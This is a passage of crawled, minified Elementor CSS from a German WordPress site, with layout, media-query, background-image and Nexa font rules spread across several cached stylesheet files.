1px;border-color:var(--e-global-color-primary);border-radius:0 0 0 0;padding:12px 22px 12px 22px}.elementor-3045 .elementor-element.elementor-element-be0af35{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-96a0c58{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-96a0c58 .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-96a0c58 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-80df24b{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-5039b51{text-align:right}.elementor-3045 .elementor-element.elementor-element-5039b51 .elementor-heading-title{color:#E7E7E7;font-family:"Nexa",Sans-serif;font-size:148px;font-weight:400}.elementor-3045 .elementor-element.elementor-element-5039b51>.elementor-widget-container{padding:0 90px 0 0}.elementor-3045 .elementor-element.elementor-element-aca9ccd{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-3e6317c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-3e6317c .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-3e6317c .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-7f9ced2{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-3177868{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-3177868 .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-3177868 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-5a78180{--display:flex;--background-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-0fb9497{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-3045 .elementor-element.elementor-element-0fb9497 .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-0fb9497 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-3045 .elementor-element.elementor-element-1eabf2b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-1eabf2b,.elementor-3045 .elementor-element.elementor-element-1eabf2b::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-1fe8401{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-1fe8401:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-1fe8401>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/01-Die-Erste-Begenung-Stelldichein-photo-by-nolan-issac-unsplash-1-scaled-e1714656945706.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-1fe8401::before,.elementor-3045 .elementor-element.elementor-element-1fe8401>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-1fe8401>.e-con-inner>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-1fe8401>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-1fe8401>.e-con-inner>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-1fe8401>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:'';background-color:#5E5454}.elementor-3045 .elementor-element.elementor-element-1fe8401,.elementor-3045 .elementor-element.elementor-element-1fe8401::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-1a732ba .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-983352b .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}.elementor-3045 .elementor-element.elementor-element-ddf829b{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-ddf829b:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-ddf829b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/02-Interpretation-into-the-blue-photo-by-anna-sullivan-unsplash-scaled.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-ddf829b,.elementor-3045 .elementor-element.elementor-element-ddf829b::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-b3c8faa .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-5b5e686 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}.elementor-3045 .elementor-element.elementor-element-9e816b6{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-9e816b6:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-9e816b6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/03-Entwurf-Konkretisierung-photo-by-Yannick-Kpkasou-1-min.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-9e816b6,.elementor-3045 .elementor-element.elementor-element-9e816b6::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-56468d7 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-46045e2 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}.elementor-3045 .elementor-element.elementor-element-bfd5c78{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-bfd5c78,.elementor-3045 .elementor-element.elementor-element-bfd5c78::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-5eab5ea{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-5eab5ea:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-5eab5ea>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/04-Konstruktionsplanung-Realitycheck-photo-by-sven-mieke-unsplash-2-min-scaled.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-5eab5ea,.elementor-3045 .elementor-element.elementor-element-5eab5ea::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-3c3a63b .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-3c3a63b>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-a23af98 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}.elementor-3045 .elementor-element.elementor-element-1900710{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-1900710:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-1900710>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/05-Umsetzung-Point-of-no-Return-photo-by-brendan-church-unsplash-3-2-1-scaled-e1714651238127.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-1900710::before,.elementor-3045 .elementor-element.elementor-element-1900710>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-1900710>.e-con-inner>.elementor-background-video-container::before,.elementor-3045 .elementor-element.elementor-element-1900710>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-1900710>.e-con-inner>.elementor-background-slideshow::before,.elementor-3045 .elementor-element.elementor-element-1900710>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:'';background-color:#444}.elementor-3045 .elementor-element.elementor-element-1900710,.elementor-3045 .elementor-element.elementor-element-1900710::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-4a354fe .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-e9a7597 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}.elementor-3045 .elementor-element.elementor-element-7b6ee1b{--display:flex;--min-height:250px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--border-radius:100% 100% 100% 100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-7b6ee1b:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-7b6ee1b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(/wp-content/uploads/2024/04/06-Fertigstellung-Korken-knallen-photo-by-mathilde-langevin-unsplash-1-scaled-e1714651356613.jpg);background-size:cover}.elementor-3045 .elementor-element.elementor-element-7b6ee1b,.elementor-3045 .elementor-element.elementor-element-7b6ee1b::before{--border-transition:0.3s}.elementor-3045 .elementor-element.elementor-element-eb25aaf .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:80px;font-weight:700}.elementor-3045 .elementor-element.elementor-element-f0b29cc .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:16px;font-weight:600}@media(max-width:1024px){.elementor-3045 .elementor-element.elementor-element-11137f3 .elementor-heading-title{font-size:79px}.elementor-3045 .elementor-element.elementor-element-182302a{--swiper-slides-to-display:2}.elementor-3045 .elementor-element.elementor-element-99baabd .elementor-heading-title{font-size:79px}.elementor-3045 .elementor-element.elementor-element-b518490:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-b518490>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}.elementor-3045 .elementor-element.elementor-element-5039b51 .elementor-heading-title{font-size:79px}}@media(max-width:767px){.elementor-3045 .elementor-element.elementor-element-1651ad1{--min-height:0px}.elementor-3045 .elementor-element.elementor-element-0471840 .elementor-heading-title{font-size:32px}.elementor-3045 .elementor-element.elementor-element-0471840>.elementor-widget-container{margin:8px 0 0 0}body:not(.rtl) .elementor-3045 .elementor-element.elementor-element-0471840{left:0}body.rtl .elementor-3045 .elementor-element.elementor-element-0471840{right:0}.elementor-3045 .elementor-element.elementor-element-0471840{bottom:43px}.elementor-3045 .elementor-element.elementor-element-93ee572 .elementor-heading-title{font-size:16px}body:not(.rtl) .elementor-3045 .elementor-element.elementor-element-93ee572{left:44px}body.rtl .elementor-3045 .elementor-element.elementor-element-93ee572{right:44px}.elementor-3045 .elementor-element.elementor-element-93ee572{bottom:18px}.elementor-3045 .elementor-element.elementor-element-61126e8{text-align:center}.elementor-3045 .elementor-element.elementor-element-11137f3 .elementor-heading-title{font-size:33px}.elementor-3045 .elementor-element.elementor-element-11137f3>.elementor-widget-container{margin:0 5px 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-ad73dbc{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-3c4f8bf .elementor-divider-separator{width:0%}.elementor-3045 .elementor-element.elementor-element-182302a{--swiper-slides-to-display:1}.elementor-3045 .elementor-element.elementor-element-d585d11{--padding-top:60px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-5c17efd{font-size:16px}.elementor-3045 .elementor-element.elementor-element-a0050aa{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--padding-top:60px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-d346c7d{--content-width:500px;--min-height:160px}.elementor-3045 .elementor-element.elementor-element-50b0dbf .elementor-button{font-size:10px}.elementor-3045 .elementor-element.elementor-element-daee22a{--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3045 .elementor-element.elementor-element-99baabd .elementor-heading-title{font-size:33px}.elementor-3045 .elementor-element.elementor-element-99baabd>.elementor-widget-container{margin:50px 15px 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-a21438b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-b518490{--min-height:400px}.elementor-3045 .elementor-element.elementor-element-b518490:not(.elementor-motion-effects-element-type-background),.elementor-3045 .elementor-element.elementor-element-b518490>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}.elementor-3045 .elementor-element.elementor-element-7d095e9 .elementor-heading-title{font-size:28px}.elementor-3045 .elementor-element.elementor-element-7d095e9>.elementor-widget-container{margin:0 0 0 0;padding:40px 0 0 0}.elementor-3045 .elementor-element.elementor-element-f1e6b2a .elementor-button{font-size:10px}.elementor-3045 .elementor-element.elementor-element-5039b51 .elementor-heading-title{font-size:33px}.elementor-3045 .elementor-element.elementor-element-5039b51>.elementor-widget-container{margin:0 5px 0 0;padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-1eabf2b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:40px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-1fe8401{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-1a732ba{text-align:center}.elementor-3045 .elementor-element.elementor-element-1a732ba .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-1a732ba>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-983352b .elementor-heading-title{font-size:18px}.elementor-3045 .elementor-element.elementor-element-ddf829b{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-b3c8faa .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-b3c8faa>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-5b5e686 .elementor-heading-title{font-size:18px}.elementor-3045 .elementor-element.elementor-element-9e816b6{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-56468d7 .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-56468d7>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-46045e2 .elementor-heading-title{font-size:18px}.elementor-3045 .elementor-element.elementor-element-bfd5c78{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:40px 0px;--padding-top:17px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-3045 .elementor-element.elementor-element-5eab5ea{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-3c3a63b .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-3c3a63b>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-a23af98 .elementor-heading-title{font-size:18px}.elementor-3045 .elementor-element.elementor-element-1900710{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-4a354fe .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-4a354fe>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-e9a7597 .elementor-heading-title{font-size:18px}.elementor-3045 .elementor-element.elementor-element-7b6ee1b{--width:250px;--min-height:250px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center}.elementor-3045 .elementor-element.elementor-element-eb25aaf .elementor-heading-title{font-size:50px}.elementor-3045 .elementor-element.elementor-element-eb25aaf>.elementor-widget-container{padding:0 0 0 0}.elementor-3045 .elementor-element.elementor-element-f0b29cc .elementor-heading-title{font-size:18px}}@media(min-width:768px){.elementor-3045 .elementor-element.elementor-element-1651ad1{--width:100%}.elementor-3045 .elementor-element.elementor-element-ad73dbc{--content-width:1600px}.elementor-3045 .elementor-element.elementor-element-d585d11{--content-width:950px}.elementor-3045 .elementor-element.elementor-element-d346c7d{--content-width:1440px}.elementor-3045 .elementor-element.elementor-element-1fe8401{--width:250px}.elementor-3045 .elementor-element.elementor-element-ddf829b{--width:250px}.elementor-3045 .elementor-element.elementor-element-9e816b6{--width:250px}.elementor-3045 .elementor-element.elementor-element-5eab5ea{--width:250px}.elementor-3045 .elementor-element.elementor-element-1900710{--width:250px}.elementor-3045 .elementor-element.elementor-element-7b6ee1b{--width:250px}}@media(min-width:1920px){.elementor-3045 .elementor-element.elementor-element-0471840 .elementor-heading-title{font-size:101px}.elementor-3045 .elementor-element.elementor-element-93ee572 .elementor-heading-title{font-size:26px}.elementor-3045 .elementor-element.elementor-element-11137f3{text-align:right}.elementor-3045 .elementor-element.elementor-element-182302a{--swiper-slides-to-display:3}.elementor-3045 .elementor-element.elementor-element-a21438b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}}.project-section .elementor-swiper-button-prev{width:40px;height:40px;background:url(/wp-content/uploads/2024/03/left-arrow-d.svg);background-repeat:no-repeat;background-size:70%;background-position:center;top:-65px!important;left:initial!important;right:80px!important}.project-section .elementor-swiper-button-next svg,.project-section .elementor-swiper-button-prev svg{display:none}.project-section .elementor-swiper-button-next{width:40px;height:40px;background:url(/wp-content/uploads/2024/03/right-arrow-d.svg);background-repeat:no-repeat;background-size:70%;background-position:center;top:-65px!important;left:initial!important;right:20px!important}@font-face{font-family:'Nexa';font-style:normal;font-weight:400;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Light.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:500;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Book.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:700;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-XBold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-css2e2be84be704a132fda9f78d7ef33c0c2b8601909293244fc5f2e5ffdffee.css
body_size: 768
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/uploads/elementor/css/post-3036.css?media=1728377885?ver=1761135550 */
.elementor-3036 .elementor-element.elementor-element-8056c2c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:7px;--padding-left:0px;--padding-right:0px;--position:absolute;top:0;--z-index:10}.elementor-3036 .elementor-element.elementor-element-8056c2c,.elementor-3036 .elementor-element.elementor-element-8056c2c::before{--border-transition:0.3s}body:not(.rtl) .elementor-3036 .elementor-element.elementor-element-8056c2c{left:0}body.rtl .elementor-3036 .elementor-element.elementor-element-8056c2c{right:0}.elementor-3036 .elementor-element.elementor-element-e74eb08{text-align:left}.elementor-3036 .elementor-element.elementor-element-e74eb08 img{width:182px}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .elementor-menu-toggle{margin:0 auto}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .elementor-nav-menu .elementor-item{font-family:"Nexa",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:20px;padding-right:20px}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-framed .elementor-item:before{border-width:0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-underline .elementor-item:after,.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-overline .elementor-item:before,.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-double-line .elementor-item:before,.elementor-3036 .elementor-element.elementor-element-6b8ef69 .e--pointer-double-line .elementor-item:after{height:0}.elementor-3036 .elementor-element.elementor-element-6b8ef69 div.elementor-menu-toggle{color:#FFF}.elementor-3036 .elementor-element.elementor-element-6b8ef69 div.elementor-menu-toggle svg{fill:#FFF}.elementor-3036 .elementor-element.elementor-element-6b8ef69>.elementor-widget-container{border-radius:-7px -7px -7px -7px}@media(max-width:1024px){.elementor-3036 .elementor-element.elementor-element-e74eb08>.elementor-widget-container{padding:0 10px 0 26px}}@media(max-width:767px){.elementor-3036 .elementor-element.elementor-element-8056c2c{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px}.elementor-3036 .elementor-element.elementor-element-e74eb08>.elementor-widget-container{padding:0 0 0 0}.elementor-3036 .elementor-element.elementor-element-e74eb08{width:var(--container-widget-width,165px);max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0}.elementor-3036 .elementor-element.elementor-element-e74eb08.elementor-element{--align-self:flex-start}}@font-face{font-family:'Nexa';font-style:normal;font-weight:400;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Light.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:500;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-Book.ttf) format('truetype')}@font-face{font-family:'Nexa';font-style:normal;font-weight:700;font-display:swap;src:url(/wp-content/uploads/2024/03/Nexa-XBold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://no-bla.de/wp-content/cache/fvm/min/1766574895-css39e72e0fe4548eb9c158366028a9c4b5f257c543271630a9b15b391a045f7.css
body_size: 1706
content:
/* https://usercontent.one/wp/no-bla.de/wp-content/uploads/elementor/css/post-3059.css?media=1728377885?ver=1731248130 */
.elementor-3059 .elementor-element.elementor-element-b487cd1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 140px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-b487b00{--display:flex;--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-c3eecd6 img{width:100px}.elementor-3059 .elementor-element.elementor-element-c3eecd6>.elementor-widget-container{margin:0 0 50px 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-c3eecd6.elementor-element{--align-self:center}.elementor-3059 .elementor-element.elementor-element-314d253 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:30px;font-weight:600}.elementor-3059 .elementor-element.elementor-element-ea109b1{text-align:center}.elementor-3059 .elementor-element.elementor-element-ea109b1 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:300;line-height:22px}.elementor-3059 .elementor-element.elementor-element-ea109b1>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-8c10a8b .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:700;line-height:18px}.elementor-3059 .elementor-element.elementor-element-8c10a8b>.elementor-widget-container{margin:0 0 0 0;padding:20px 0 0 0}.elementor-3059 .elementor-element.elementor-element-d4886fa{--display:flex;--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-c0399aa img{width:100px}.elementor-3059 .elementor-element.elementor-element-c0399aa>.elementor-widget-container{margin:0 0 50px 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-c0399aa.elementor-element{--align-self:center}.elementor-3059 .elementor-element.elementor-element-025a802 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:30px;font-weight:600}.elementor-3059 .elementor-element.elementor-element-3a305bf{text-align:center}.elementor-3059 .elementor-element.elementor-element-3a305bf .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:300;line-height:22px}.elementor-3059 .elementor-element.elementor-element-3a305bf>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-2779ea3 .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:16px;font-weight:700;line-height:18px}.elementor-3059 .elementor-element.elementor-element-2779ea3>.elementor-widget-container{margin:0 0 0 0;padding:20px 0 0 0}.elementor-3059 .elementor-element.elementor-element-53d7d3e{--display:flex;--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3059 .elementor-element.elementor-element-ebb6e6f img{width:100px}.elementor-3059 .elementor-element.elementor-element-ebb6e6f>.elementor-widget-container{margin:0 0 50px 0;padding:0 0 0 0}.elementor-3059 .elementor-element.elementor-element-ebb6e6f.elementor-element{--align-self:center}.elementor-3059 .elementor-element.elementor-element-51ef05d .elementor-heading-title{font-family:"Nexa",Sans-serif;font-size:30px;font-weight:600}.elementor-3059 